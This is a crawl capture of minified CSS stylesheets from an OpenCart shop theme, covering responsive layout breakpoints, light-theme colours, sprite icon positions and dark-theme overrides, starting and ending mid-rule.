.image{width:90%;padding:10px 0}.thm-4 #header-wrapper,.thm-4 .footer-bt{margin-left:0;margin-right:0}.facebook-block span{width:296px !important}.refine-grid .cate-box{width:134px}.refine-cate ul li{width:86px}#notification{margin-left:-36%;padding:10px;width:67%}.product-grid .prd-block1{min-height:inherit;margin-bottom:30px}.product-list .prd-block1 .cart-button a{left:0;margin-left:0}.product-list .prd-block1 .image{width:80px;padding:5px}.product-list .prd-block1 .info-wrp{margin-left:100px}.product-list .prd-block1 .nameText a{font-size:12px}.product-list .prd-block1 .description{margin-bottom:15px;min-height:90px;font-size:11px}.product-list .prd-block1 .buy-option{margin-left:-100px;margin-bottom:15px}.product-list .prd-block2 .image{width:80px}.product-list .prd-block2 .info-wrp{margin-left:90px}.product-list .prd-block2 .info-wrp .price{left:-90px}.product-list .prd-block2 .buy-option{width:158%;left:-90px;padding-top:6px;bottom:6px}.product-list .prd-block2 .info{height:200px}.pager{display:block !important}.catelist ul{width:50%}.column-1 .facebook-block span{width:400px !important}.column-1 .fb_iframe_widget span,.column-1 .fb_iframe_widget iframe{height:400px !important}.column-2 .fb_iframe_widget span,.column-2 .fb_iframe_widget iframe{height:350px !important}.banner-grid .col-10 > .col,.banner-grid .col-9 > .col,.banner-grid .col-8 > .col,.banner-grid .col-7 > .col,.banner-grid .col-6 > .col{width:50%}.banner-grid .col-5 > .col,.banner-grid .col-4 > .col,.banner-grid .col-3 > .col,.banner-grid .col-2 > .col{float:none;width:80%;margin-left:auto;margin-right:auto}.m1-col-1 > .col,.banner-grid .m1-col-1 > .col{width:100% !important}.m1-col-2 > .col,.banner-grid .m1-col-2 > .col{width:50% !important}.m1-col-3 > .col,.banner-grid .m1-col-3 > .col{width:33.33333333333333% !important}.m1-col-4 > .col,.banner-grid .m1-col-4 > .col{width:25% !important}.m1-col-5 > .col,.banner-grid .m1-col-5 > .col{width:20% !important}.m1-col-6 > .col,.banner-grid .m1-col-6 > .col{width:16.66666666666667% !important}.m1-col-7 > .col,.banner-grid .m1-col-7 > .col{width:14.28571428571429% !important}.m1-col-8 > .col,.banner-grid .m1-col-8 > .col{width:12.5% !important}.m1-col-9 > .col,.banner-grid .m1-col-9 > .col{width:11.11111111111111% !important}.m1-col-10 > .col,.banner-grid .m1-col-10 > .col{width:10% !important}.banners-module .banner-grid .col{float:left}.banners-module .banner-grid .owl-item .col{float:none}.custom-section .grid-wrp .row > .col >{float:left}.custom-section .grid-wrp .owl-carousel .prd-block,.custom-section .grid-wrp .owl-carousel .prd-block1,.custom-section .grid-wrp .owl-carousel .prd-block2,.custom-section .grid-wrp .owl-carousel .prd-block3{width:auto !important;float:none;margin:auto}}@media only screen and (min-width:420px) and (max-width:599px){.thm-3 .breadcrumb{width:auto;max-width:400px;min-width:400px;padding-left:10px;padding-right:10px}.facebook-block span{width:396px !important}.refine-grid .cate-box{width:129px}.refine-cate ul li{width:126px}#notification{margin-left:-34%;padding:15px;width:63%}.product-grid .prd-block1{width:150px;min-height:370px}.product-grid .prd-block1 .price-new{display:block;margin:0px}.product-grid .prd-block1 ul li{display:none}.product-grid .prd-block1{text-align:center}.product-grid .prd-block1 .cart-button a{left:50%;margin-left:-30px}.product-grid .prd-block1 .nameText a{font-size:11px}.product-list .prd-block1 .cart-button a{left:0;margin-left:0}.product-list .prd-block1 .image{width:120px}.product-list .prd-block1 .info-wrp{margin-left:160px}.product-list .prd-block1 .nameText a{font-size:12px}.product-list .prd-block1 .description{margin-bottom:15px}.product-list .prd-block2 .image{width:130px}.product-list .prd-block2 .info-wrp{margin-left:140px}.product-list .prd-block2 .info-wrp .rating{bottom:0px;left:-119px;right:auto}.product-list .prd-block2 .buy-option{bottom:0px}.product-list .prd-block2 .info{height:200px}.pager{display:block !important}.catelist ul{width:50%}.column-1 .facebook-block span{width:400px !important}.column-1 .fb_iframe_widget span,.column-1 .fb_iframe_widget iframe{height:400px !important}.column-2 .fb_iframe_widget span,.column-2 .fb_iframe_widget iframe{height:290px !important}.banner-grid .col-10 > .col,.banner-grid .col-9 > .col,.banner-grid .col-8 > .col,.banner-grid .col-7 > .col,.banner-grid .col-6 > .col{width:33.33333333333333%}.banner-grid .col-5 > .col,.banner-grid .col-4 > .col{width:50%}.m2-col-1 > .col,.banner-grid .m2-col-1 > .col{width:100% !important}.m2-col-2 > .col,.banner-grid .m2-col-2 > .col{width:50% !important}.m2-col-3 > .col,.banner-grid .m2-col-3 > .col{width:33.33333333333333% !important}.m2-col-4 > .col,.banner-grid .m2-col-4 > .col{width:25% !important}.m2-col-5 > .col,.banner-grid .m2-col-5 > .col{width:20% !important}.m2-col-6 > .col,.banner-grid .m2-col-6 > .col{width:16.66666666666667% !important}.m2-col-7 > .col,.banner-grid .m2-col-7 > .col{width:14.28571428571429% !important}.m2-col-8 > .col,.banner-grid .m2-col-8 > .col{width:12.5% !important}.m2-col-9 > .col,.banner-grid .m2-col-9 > .col{width:11.11111111111111% !important}.m2-col-10 > .col,.banner-grid .m2-col-10 > .col{width:10% !important}.custom-section .grid-wrp .owl-carousel .prd-block,.custom-section .grid-wrp .owl-carousel .prd-block1,.custom-section .grid-wrp .owl-carousel .prd-block2,.custom-section .grid-wrp .owl-carousel .prd-block3{width:232px !important;float:none;margin:auto}}@media only screen and (min-width:600px) and (max-width:767px){.thm-3 .breadcrumb{width:auto;max-width:540px;min-width:540px;padding-left:10px;padding-right:10px}.facebook-block span{width:536px !important}.refine-grid .cate-box{width:131px}.refine-cate ul li{width:103px}#notification{margin-left:-35%;padding:20px;width:65%}.column-1 .facebook-block span{width:520px !important}.column-1 .fb_iframe_widget span,.column-1 .fb_iframe_widget iframe{height:350px !important}.column-2 .fb_iframe_widget span,.column-2 .fb_iframe_widget iframe{height:240px !important}.banner-grid .col-10 > .col,.banner-grid .col-9 > .col{width:20%}.banner-grid .col-8 > .col,.banner-grid .col-7 > .col{width:25%}.banner-grid .col-6 > .col{width:33.33333333333333%}.banner-grid .col-5 > .col,.banner-grid .col-4 > .col{width:50%}.m3-col-1 > .col,.banner-grid .m3-col-1 > .col{width:100% !important}.m3-col-2 > .col,.banner-grid .m3-col-2 > .col{width:50% !important}.m3-col-3 > .col,.banner-grid .m3-col-3 > .col{width:33.33333333333333% !important}.m3-col-4 > .col,.banner-grid .m3-col-4 > .col{width:25% !important}.m3-col-5 > .col,.banner-grid .m3-col-5 > .col{width:20% !important}.m3-col-6 > .col,.banner-grid .m3-col-6 > .col{width:16.66666666666667% !important}.m3-col-7 > .col,.banner-grid .m3-col-7 > .col{width:14.28571428571429% !important}.m3-col-8 > .col,.banner-grid .m3-col-8 > .col{width:12.5% !important}.m3-col-9 > .col,.banner-grid .m3-col-9 > .col{width:11.11111111111111% !important}.m3-col-10 > .col,.banner-grid .m3-col-10 > .col{width:10% !important}}.m-mod .hr{}.m-mod .box-heading{padding-bottom:10px;margin:0;text-align:center}.m-prd:after{content:'';display:table;clear:both}.m-prd{padding:10px;background:#fff;margin-bottom:8px;box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);min-height:65px;position:relative;text-align:left}.m-prd .image img{max-width:100%}.m-prd .image{float:left;width:50px;position:relative;font-size:0px;line-height:0px;box-shadow:none}.m-prd .offer-tag{position:absolute;top:-12px;left:-12px}.m-prd .info{margin:-2px 0 26px 70px}.m-prd .info .description{font-size:11px;padding-bottom:6px}.m-prd .info .name,.m-prd .info .price-wrp{font-size:11px;font-weight:bold}.m-prd .info .name{line-height:1.2}.m-prd .info .price-wrp{margin-bottom:6px;font-size:14px;color:#333;display:block}.m-prd .info .price-wrp .price-tax,.m-prd .info .price-wrp .price-old{font-weight:normal;color:rgba(0,0,0,0.5);font-size:11px}.m-prd .info .price-wrp .price-tax{display:block}.m-prd .info .price-wrp .price-old{text-decoration:line-through}.m-prd ul{margin:0px;padding:0px;position:absolute;bottom:9px}.m-prd ul li{display:inline-block;vertical-align:middle;margin-right:10px}.m-prd ul li:last-child{margin-right:0px;width:auto}.m-prd ul li .addcart-bt{display:inline-block;border-radius:3px;background:#685551;color:#fff;font-size:10px;line-height:1;font-weight:bold;padding:4px 8px 6px 8px}.m-prd ul li:last-child a{font-size:0px;line-height:0px;display:inline-block;width:20px;height:20px;vertical-align:middle;border-radius:3px;font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;text-decoration:none;cursor:pointer;border:1px solid rgba(0,0,0,0.1)}.m-prd ul li:last-child a:before{font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;font-size:12px;display:block;color:#999;text-align:center;position:relative;top:4px}.m-prd ul li:last-child .wish-bt:before{content:'K'}.m-prd ul li:last-child .compare-bt:before{content:'L'}.m-prd ul li:last-child .more-bt:before{content:'g'}.m-refinecate{text-align:center}.m-refinecate .header-1{margin-bottom:10px}.m-refinecate a{margin-bottom:3px}}@media only screen and (min-width:200px) and (max-width:979px){.effect-oscar:hover strong{font-size:11px}.effect-oscar strong{padding:0 10px}.effect-oscar .bnr-caption::before{top:5px;right:5px;bottom:5px;left:5px}.cp-no-effect .bnr-caption{padding:5px;font-size:11px}[class^="col"] > .col-inner{width:100%;padding:15px 0 !important}[class^="col"] > .col-inner > .box > .hr{height:0 !important;margin:0px !important}.rw > [class^="col"]{margin-bottom:15px !important}.force-full .col-inner{max-width:none !important}.fullb{margin-top:0px !important;margin-bottom:0px !important}.fullB-inner > .box,.fullB-inner > .gridmanager-module{margin:15px 0 !important}}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://amita.in/catalog/view/theme/rgen-opencart/stylesheet/cssminify1.php?files=light-theme.css
body_size: 4503
content:
body { background:#f4f2f2; color:#666666; } p, .category-info p, .tab-content { color:#666666; } .dd .dd-hdl:after { background-image:url(../image/rgen/light-theme/user.png); } .mCSB_dragger_bar b, .lrg-stars, .sml-stars, .search-close, .offer-tag, .column .special-prd .box-heading, .product-info .cart, .product-info .qty .qty-input, .read-review .wrt-off { background-image:url(../image/rgen/light-theme/sprites.png); } .prd-block2 .addtocart, .scroll-top, #menu, #header .button-search, .product-info .price, .footer-bt a:hover, .product-info .cart .cart-bt:hover, .product-list .prd-block .info-wrp .price, .prd-block .info-wrp .price, .store-home .slideshow .nivo-controlNav a.active, .home-btn:hover, .thumb-wrapper .prev:hover, .next:hover, .prev:hover, .jcarousel-next:hover, .jcarousel-prev:hover, .cart-bt:hover, .store-home #slidshow-box .next, .store-home #slidshow-box .prev { background-color:#f375a2; } .slideshow .nivo-controlNav a { box-shadow:0px 0px 0px 2px rgb(243,117,162); } .tp-wrp { background-color:#333; border-color:#333; } .tp-wrp .hdl { background-color:#333; } .tp-wrp p { color:#999; } .ft-wrp .hdl, .ft-wrp { background-color:#f375a2; color:#fff; } .ft-wrp p { color:#fff; } #container, .page-heading strong, .pagination .links, .popup-box { background-color:#ffffff; } #container { -webkit-box-shadow:none; box-shadow:none; }  .head1 .links-bar, #tab-related-article img, #blogCategory .imageFeatured, .imageFeaturedLink, .blogModule .recentComments .avatar img, .blogModule .image img, .category-info .image, .img-frame, .mini-cart-info .image a, .mini-cart-info .image span, .col-prd .image, .product-info .image, .product-info .image-additional a, .product-info .image-additional .active a, .product-info .image-additional li { background-color:#fafafa; border-color:#fafafa; }  .blogSearch .readmore, .articleContent .readMore span a, #blogArticle .articleHeader h1, #blogArticle .articleHeader h1 a, #blogCatArticles .articleHeader h3, #blogCatArticles .articleHeader h3 a, .articleHeader span a, .prd-block2 a.name, .product-info .cart .cart-option a, a, a:visited, a b, #footer .column a, .col-links > ul > li > a, .col-links > ul > li ul > li > a { color:#e46492; } .articleContent .readMore span a:hover, .articleHeader span a:hover, #blogArticle .articleHeader h1 a:hover, #blogCatArticles .articleHeader h3 a:hover, .prd-block2 a.name:hover, a:hover, #footer .column a:hover, .col-links > ul > li a:hover, .col-links > ul > li ul > li > a:hover { color:#333333; } .link-bt { background:#f375a2; color:#ffffff; } .link-bt:hover { background:#333333; color:#ffffff; } .jcarousel-skin-opencart .jcarousel-container-horizontal { box-shadow:inset 0 0 1px 0 rgba(0,0,0,0.15); } .next, .prev, .jcarousel-next, .jcarousel-prev, .thumb-wrapper .next, .thumb-wrapper .prev { background:none; background-color:#ffffff; box-shadow:0px 0px 0px 6px rgba(51,51,51,0.2); color:#333; } .next:hover, .prev:hover, .jcarousel-next:hover, .jcarousel-prev:hover, .thumb-wrapper .next:hover, .thumb-wrapper .prev:hover{ background-color:#333333; box-shadow:0px 0px 0px 6px rgba(51,51,51,0.2); color:#fff; } .store-home #slidshow-box .next:hover, .store-home #slidshow-box .prev:hover { background-color:#333333; } .header-1, .header-2, .header-3, .header-4, .column .box-heading, .page-heading strong { color:#333333; } table.list thead td, .wishlist-info thead td, .cart-info thead td, .compare-info thead td { color:#333333; border-bottom:1px solid #e9e9e9; } table.list td, .wishlist-info tbody td, .cart-info tbody td, .compare-info td { border-bottom:1px solid #e9e9e9; border-right:1px solid #e9e9e9; color:#666666; } .cart-total tr.last td, .cart-total .total-amount td { border-bottom:1px solid #e9e9e9; } .cart-total tr td { border-right:1px solid #e9e9e9; } .compare-info tr td:first-child { color:#333333; } #header-wrapper { background:#ffffff; } .breadcrumb { color:#f375a2; } .store-logo { background-color:#ffffff; } .breadcrumb a, #header #welcome a, #header .links a, .head1 .links-bar a { color:#f375a2; } .breadcrumb a:hover, #header #welcome a:hover, #header .links a:hover, .head1 .links-bar a:hover { color:#333333; } .head1 #welcome, #header #welcome { color:#999999; } .is-sticky .navigation-bar { background-color:rgba(255,255,255,0.9); box-shadow:1px 0 5px 0 rgba(0,0,0,0.3); } #menu > ul > li > a.top-lvl { color:#666666; padding-left:15px; padding-right:15px; } #menu > ul > li:hover > a.top-lvl { color:#f375a2; } #menu > ul > li .sub-menu, #menu > ul > li > div { background-color:#f375a2; } #menu > ul > li ul > li > a.sub-lvl { color:ffffff; border-bottom-color:#f392b4; } #menu > ul > li ul > li > a.sub-lvl:hover { background-color:#e26994; } #menu .menu-mega .menu-mg-data .brand-grid a:hover, #menu .prd-mega .prd-grid:hover { border-color:#F375A2; } .home-btn { } .home-btn:hover { } #header .button-search { box-shadow:0px 0px 0px 5px rgba(243,117,162,0.25); } #header #search.active .button-search, #header .button-search:hover { box-shadow:0px 0px 0px 5px rgba(51,51,51,0.15); background-color:#333333; color:#fff; } .head1 #header .button-search { box-shadow:none; }   .refine-cate .cate-box a, .refine-cate ul li a { background-color:#fafafa; color:#666666; } .commentList .even, #productRelated .relProduct, .prd-block1 .image, .prd-block, .product-list .prd-block .image, .product-list .prd-block1 .image, .product-list .prd-block .info-wrp, .prd-block .info { background-color:#f5f5f5; } .prd-block .info { background-color:#f375a2; } .commentList .odd, .product-list .info { background:none; } .prd-block a.name { color:#ffffff; } .prd-block .info-wrp ul li a { color:#ffffff; } .prd-block .info-wrp ul li a:hover, .product-list .buy-option ul li a:hover { color:#333333; } .prd-block .info-wrp .price, .product-list .prd-block .info-wrp .price, .product-info .price {  background:rgba(51, 51, 51, 0.25) none repeat scroll 0 0; } .product-list .prd-block .info-wrp .price, .product-info .price { box-shadow:0px 0px 0px 10px rgba(243,117,162,0.50); } .prd-block .info-wrp .price-old, .product-info .price .price-old { color:#8a8a8a; } .prd-block2, .prd-block1 .image { box-shadow:none; } .prd-block2 { box-shadow:inset 0px 0px 0 1px rgba(0,0,0,0.06); } .prd-block2:hover { box-shadow:inset 0px 0px 0 5px rgba(243,117,162,0.2); } .product-info .cart a.cart-bt, a.cart-bt { background:none; background-color:#ffffff; box-shadow:0px 0px 0px 6px rgba(255,255,255,0.25); color:#333333; } .product-info .cart a.cart-bt:hover, a.cart-bt:hover { background-color:#333333; box-shadow:0px 0px 0px 6px 333333; box-shadow:0px 0px 0px 6px rgba(0,0,0,0.25); color:#fff; } .prd-block1 a.cart-bt {  background-color:#fff; box-shadow:none; -webkit-box-shadow:inset 0px 0px 0px 2px rgba(243, 117, 162, 0.5); box-shadow:inset 0px 0px 0px 2px rgba(243, 117, 162, 0.5); } .prd-block2 .buy-option .prdbt:hover, .prd-block2 .addtocart:hover, .prd-block1 a.cart-bt:hover { background-color:#333; box-shadow:none; } .prd-block2 .buy-option .prdbt { background-color:#fff; color:#333; } .prd-block3 { box-shadow:0 0 0px 1px rgba(0,0,0,0.06); } .prd-block3 .buy-options a:hover { background-color:#333; border-color:#333; }  #twitter ul li:before { color:#f375a2; } #footer .contact-info .ph-image, #footer .contact-info .fax-image, #footer .contact-info .email-image { background-color:#999999; color:#fff; } .footer-bt { background-color:#f8f8f8; } .footer-bt a { background-color:#666666; color:#fff; } .footer-bt a:hover { background-color:#f375a2; box-shadow:0px 0px 0px 6px rgba(51,51,51,0.2); } #menu, .navigation-bar, .store-logo { background:none; background-color:transparent; box-shadow:none; } a.home-btn, .home-btn { display:none; background-color:#f375a2; color:#fff; } a.home-btn:hover { background-color:#323232; color:#fff; box-shadow:0px 0px 0px 5px rgba(0, 0, 0, 0.25); } .no-logo .home-btn{ display:inherit; box-shadow:0px 0px 0px 5px rgba(243, 117, 162, 0.25); top:18px; left:0; } .no-logo #menu > ul { padding-left:40px; } .navigation-bar { border-bottom:3px solid #F375A2; margin-bottom:30px; } #menu > ul { padding-left:10px; } #menu a.top-lvl { letter-spacing:1px; -webkit-transition:none; -moz-transition:none; -o-transition:none; -ms-transition:none; transition:none; } #menu ul li:hover a.top-lvl { background:url(../image/rgen/light-theme/menu-arrow.gif) no-repeat center bottom; } .breadcrumb {  } .head1 #header #search .search-box, #header #search .search-box { background:#fcdce8; } .dd, #currency, #language, #header #cart .heading { box-shadow:none; color:#666; background-color:#f7f7f7; } .dd ul, #currency ul, #language ul { background:#fff; } .dd ul li a, #currency ul li a, #language ul li a { color:#666; } .dd ul li a:hover, #currency ul li a:hover, #language ul li a:hover { background-color:#fafafa; } #header #cart .content { background:#f7f7f7; } .mini-cart-info .name a { color:#f375a2; } .mini-cart-info .image a, .mini-cart-info .image span { box-shadow:none; background:#fff; } .mini-cart-total { background-color:#f3f3f3; } .mini-cart-info td.total strong { color:#333; } .mini-cart-info td.total a { color:#F375A2; } .mini-cart-total tr td:first-child { color:#666; } .mini-cart-total td { color:#333; } #header-wrapper { background:none; } .store-home .banner .bnr-bx { background:none; } .small-slideshow .slideshow { margin-top:-30px; margin-bottom:10px; }   input.button, input.sml-button, a.button, a.sml-button, .button, .sml-button { background:none; border:1px solid #ffc8dc; background-color:#ffffff; color:#f375a2; } input.button:hover, input.sml-button:hover, a.button:hover, a.sml-button:hover, .button:hover, .sml-button:hover { background-color:#333333; color:#ffffff; border-color:#333; } a.dark-bt, input.dark-bt, .dark-bt, #confirm .payment .button { background-color:#f375a2; border:none; color:#ffffff; } a.dark-bt:hover, input.dark-bt:hover, .dark-bt:hover, #confirm .payment .button:hover { background-color:#333333; color:#ffffff; } .category-info .image, .img-frame, .mini-cart-info .image a, .mini-cart-info .image span, .col-prd .image, .product-info .image, .product-info .image-additional a, .product-info .image-additional .active a, .refine-cate ul li a, .prd-block, .product-list .image, .product-list .prd-block .info-wrp, .product-list .prd-block:hover .info-wrp, .product-filter .display b, .store-home .banner .bnr-bx, .product-info .thumb-wrapper { box-shadow:none; } .refine-cate h2 { background-image:none; } .product-filter .display b { border:1px solid #dfdfdf; background-color:#fff; } .product-filter .display b, .product-filter .display a { color:#f375a2; } .product-list .prd-block a.name { color:#F375A2; } .product-list .prd-block .buy-option ul li a, .prd-block a.name:hover { color:#333; } .product-list .prd-block .buy-option .cart-bt { box-shadow:0px 0px 0px 6px rgba(243, 117, 162, 0.25); } .product-list .prd-block .image, .product-list .prd-block .info-wrp { border-bottom:1px solid #e9e9e9; } .prd-block .info { border-color:#e9e9e9; } .prd-block .info-wrp ul li { border-color:#f483ab; } .product-list .buy-option ul li { border-color:#e9e9e9; } input[type=text], input[type=password], textarea { border-color:#dfdfdf; -webkit-box-shadow:none; box-shadow:none; background-color:#fff; color:#666; } .select { background-color:#f8f8f8; } .prd-block2 .buy-option, .catelist .header-1, .catelist ul li a, .column .box-heading, .col-links ul li, .col-links ul li ul, .product-info .description, .product-info .review, .product-info .options, .read-review, .review-comment, #footer h3, .box-form .header-3, .cart-options .tabs ul, .cart-options .tabs ul li, .cart-options .tabs, .checkout-heading, .contactus .left .header-3, #shipping-method .radio, #payment-method .radio td, .checkout-product thead td, .checkout-product td, .checkout-product tfoot td, .checkout-product .other-amount.last td, .checkout-product tbody td, .address-list ul li, .col-prd, .col-prd .name, .box-content1 .header-3, .footer-bt, .custom-footer .column, #twitter ul li { border-color:#e9e9e9; } .buttons { padding-right:0px; padding-left:0px; border-top:2px solid #e9e9e9; box-shadow:none; } .col-prd .image { background-color:#f5f5f5; } .col-prd-carousel { border-color:#e9e9e9; } .column .special-prd .col-price { color:#71ae37; } .column .special-prd .box-heading span { color:#fff; } .page-heading { text-align:left; } .page-heading strong { padding-left:0px; } .cart-info tbody .name a, .checkout-product tbody .name a { color:#F375A2; } .cart-total tr td, .cart-info tbody td:last-child, .cart-options .tabs li label, .checkout-heading, .checkout-product tbody .name a, .checkout-product thead td, .wishlist-info .price b { color:#333; } .cart-info tbody .price, .cart-options .panes .pane label, .box-form label, #payment-address label strong, #shipping-address label strong, .checkout-product .other-amount td:first-child, .checkout-product tbody .price, .address-list ul li, .balance { color:#666; } .cart-options .tabs ul li.active, .shipping-method .radio .shipping-name, #payment-method .radio td { background:#fff; } .product-info .image-additional li, .thumb-wrapper { background:none; } .product-info .review a { color:#F375A2; } .product-info .description span { color:#333; } .product-info .option b, .product-info .options { color:#666; } .RGen-prdinfo .zoomWindowContainer > div { border-color:#f5f5f5 !important; } .product-info .th-b .image-additional-b a, .product-info .image-additional li, .product-info .image-additional .active a { background-color:#f5f5f5; box-shadow:none; } .product-info .th-b .image-additional-b .active img, .th-b .image-additional .active img, .product-info .image-additional .active a { border-color:#F375A2; color:#F375A2; } .htabs a.selected, .tab-content, .write-review { background:#f8f8f8; } .read-review .wrt-off { background-color:#f8f8f8; } .contactus .left { background-color:#fff3f7; border-right:1px solid #e9e9e9; box-shadow:none; } .contactus .left .header-3 { border-color:#f1e2e7; } .checkout-product thead td { background-color:#faf9f9; } .wishlist-info .action .cart-bt { background-color:#fff; box-shadow:0px 0px 0px 6px rgba(242,116,161,0.25); } .wishlist-info .action .cart-bt:hover { background-color:#333; } .hr, .page-heading, .pagination, #footer, .store-home .banner .clearfix, .product-info h1, .cart-info { background-image:url(../image/rgen/light-theme/hr.png); } #menu ul li:hover a.top-lvl { -webkit-transition:none; -moz-transition:none; -o-transition:none; -ms-transition:none; transition:none; } @media only screen and (min-width:980px) { #logo { left:0px; margin-left:0px !important; } .store-logo { border-right:1px solid #DFDFDF; width:150px; } } @media only screen and (min-width:768px) and (max-width:979px) { .store-logo { border-right:none; position:relative; z-index:20; } #menu { width:auto; } .navigation-bar {  margin-bottom:0; } .small-slideshow .slideshow {  margin-top:0; } } @media only screen and (min-width:200px) and (max-width:767px) { .store-logo a { margin-right:-8px; } .store-logo { border-right:none; } .prd-block a.name { color:#333; } .navigation-bar {  margin-bottom:0; } #menu .selectWrp { margin-left:0px; } #menu { width:auto; } #content { padding-top:0px; margin-top:0px; } .small-slideshow .slideshow {  margin-top:0; } .pager a.selected { background-color:#e46492; } } .owl-page.active span, .pager a.selected { background-color:#e46492; } .slideshow { background-color:#333333; }  .cap1 .nivo-caption .cap-hd { background-color:#f375a2; color:#fff; } .cap1 .nivo-caption .cap-data { background-color:#333333; color:#fff; } .cap1 .nivo-caption .cap-link { background-color:#f375a2; color:#fff; }  .cap3 .nivo-caption > div { background-color:rgba(51,51,51, 0.9); }  .custom-tabs { border-bottom:5px solid #F375A2; min-height:36px; } .custom-tabs > a.selected { background-color:#F375A2; color:#fff; }  .custom-section.tbs3 .custom-tabs, .tab-widget.tbs3 .tbs, .custom-section.tbs2 .custom-tabs, .tab-widget.tbs2 .tbs { border:none; }  .custom-section.tbs1 .custom-tabs a.selected, .tab-widget.tbs1 .tbs a.selected { border-color:#F375A2; } .custom-section.tbs2 .custom-tabs a.selected:after, .custom-section.tbs1 .custom-tabs a.selected:after, .tab-widget.tbs2 .tbs a.selected:after, .tab-widget.tbs1 .tbs a.selected:after { border-color:#F375A2 transparent transparent transparent; } .custom-section.tbs1 .custom-tabs > a.selected { color:#F375A2; }  .custom-section.tbs2 .custom-tabs a.selected, .tab-widget.tbs2 .tbs a.selected { border-color:#F375A2; } .custom-section.tbs2 .custom-tabs a, .tab-widget.tbs2 .tbs a { border-color:#F4F2F2; } .custom-section.tbs2 .custom-tabs > a.selected { color:#F375A2; }  .custom-section.tbs3 .custom-tabs a, .tab-widget.tbs3 .tbs a { background-color:#F4F2F2; } .custom-section.tbs3 .custom-tabs a.selected, .tab-widget.tbs3 .tbs a.selected { background-color:#F375A2; }  .custom-section.tbs4 .custom-tabs a.selected, .tab-widget.tbs4 .tbs a.selected { border-color:rgba(0,0,0,0.05); background-color:#fff; color:#333; } .custom-section.tbs4 .custom-tabs, .tab-widget.tbs4 .tbs { border-color:rgba(0,0,0,0.05); }  .custom-section.tbs5 .custom-tabs a.selected, .tab-widget.tbs5 .tbs a.selected { background-color:#333333; } .custom-section.tbs5 .custom-tabs, .tab-widget.tbs5 .tbs { border-color:#333333; }  .sec-box-wrp1 .sec-box-hd .img, .sec-box .sec-main { box-shadow:none; } .sec-box-wrp1 .sec-box-hd .img, .sec-prd .prd .p-img, .sec-prd .prd:first-child, .sec-prd .prd, .prd-y .row .hr, .sec-box ul li, .custom-section .box-heading { border-color:#e9e9e9; } .sec-box-wrp .sec-box .hov-img, .sec-prd .prd .p-img, .sec-box-wrp1 .sec-box-hd .img, .brd-box-prd .sec-prd, .brd-box-prd .brd-hd, .sec-box .hd, .sec-box .sec-main { background-color:#fafafa; }  .sec-box-wrp1 .sec-box-hd { background-color:#F375A2; } .sec-box-wrp1 .sec-box-hd .img { border-color:#FAFAFA; background-color:#fff; } 

--- FILE ---
content_type: text/css
request_url: https://amita.in/catalog/view/theme/rgen-opencart/image/rgen/light-theme/icon-images.css
body_size: -126
content:
.prd-block2 .buy-option .prdbt,
.product-info .qty .qty-input, .read-review .wrt-off, #footer .contact-info .ph-image, #footer .contact-info .fax-image, #footer .contact-info .email-image, a.cart-bt, .cart-bt, .product-info .cart .cart-bt, .product-info .cart, .social-wrp a, .lrg-stars, .sml-stars, .jspDragTop, .jspDragBottom, .list-bt, .grid-bt, .jcarousel-prev.jcarousel-prev-disabled, .jcarousel-prev.jcarousel-prev-disabled:hover, .jcarousel-next.jcarousel-next-disabled, .jcarousel-next.jcarousel-next-disabled:hover, #header #cart .cart-arrow, .offer-tag, .column .special-prd .box-heading, .product-info .image-additional .active a, .product-info .image .zoom-text b, .read-review .wrt-on, #twitter ul li, .product-info .qty .qty-input, #header .button-search, .search-close, .next, .next:hover, .jcarousel-next, .prev, .prev:hover, .jcarousel-prev, .home-btn, .th-l .thumb-wrapper .next:hover, .th-l .thumb-wrapper .next, .th-l .thumb-wrapper .prev:hover, .th-l .thumb-wrapper .prev {
	background-image: url(sprites.png);
}
.product-info .cart a.cart-bt,
a.cart-bt {
	background: url(sprites.png) no-repeat #fff;
}
a.cart-bt {
	background-position: 0 -140px;
}
a.cart-bt:hover {
	background-position: -52px -140px;
}
.product-info .cart a.cart-bt {
	background-position: 0 -192px;
}

.next, .jcarousel-next {
	background-position: 0px -339px;
}
.prev, .jcarousel-prev {
	background-position: 0px -310px;
}
.th-l .thumb-wrapper .next { background-position: -58px -339px; }
.th-l .thumb-wrapper .next:hover { background-position: -87px -339px; }

.prd-block1 a.cart-bt {
	background-image: url(cartbt.png);
}
.prd-block1 a.cart-bt:hover {
	background-image: url(cartbt_hover.png);
	background-position: center center;
}
.prd-block3 .wish {
	background-image:url(wish-2x.png);
}
.prd-block3 .wish:hover {
	background-image:url(wish-2x_hover.png);
}
.prd-block3 .compare {
	background-image:url(compare-2x.png);
}
.prd-block3 .compare:hover {
	background-image:url(compare-2x_hover.png);
}

--- FILE ---
content_type: text/css
request_url: https://amita.in/catalog/view/theme/rgen-opencart/stylesheet/on-dark.css
body_size: 298
content:
/*=====================================================  FULL BLOCK DARK THEMES  ==========*/

/* Common */
.dark-thm .header-1, 
.dark-thm .header-2,
.dark-thm .header-3,
.dark-thm .header-4 {
	color: #fff;
}
.dark-thm .prd-block1 ul,
.dark-thm .custom-section .box-heading {
	border-color: rgba(255,255,255,0.2);
}
.dark-thm .owl-controls.clickable .owl-page:hover span,
.dark-thm .owl-page.active span {
	background: rgba(255,255,255,0.3);
}
.dark-thm .owl-page span {
	border-color: rgba(255,255,255,0.3);
}
.dark-thm .next, .dark-thm .prev {
	box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.5);
}
.dark-thm .link-bt {
	background: rgba(255,255,255,1);
	color: #333;
}
.dark-thm .link-bt:hover {
	background: rgba(0,0,0,0.8);
	color: #fff;
}
.dark-thm .prd-block1 a {
	color: #fff;
}
.dark-thm .prd-block1 .price,
.dark-thm .prd-block1 .price-new {
	color: #fff;
	opacity: 0.8;
}
.dark-thm .prd-block1 a.cart-bt {
	background-color: transparent;
	box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.2);
	overflow: inherit;
}


/* Tabs */
.dark-thm .custom-tabs a, 
.dark-thm .tab-widget .tbs a {
	color: rgba(255, 255, 255, 0.8);
	background-color: rgba(255, 255, 255, 0.1);
}
.dark-thm .custom-tabs a.selected, 
.dark-thm .tab-widget .tbs a.selected {
	color: inherit;
	background-color: rgba(255, 255, 255, 1);
}
.dark-thm .custom-section.tbs4 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs4 .tbs a.selected,
.dark-thm .custom-section.tbs2 .custom-tabs a, 
.dark-thm .tab-widget.tbs2 .tbs a,
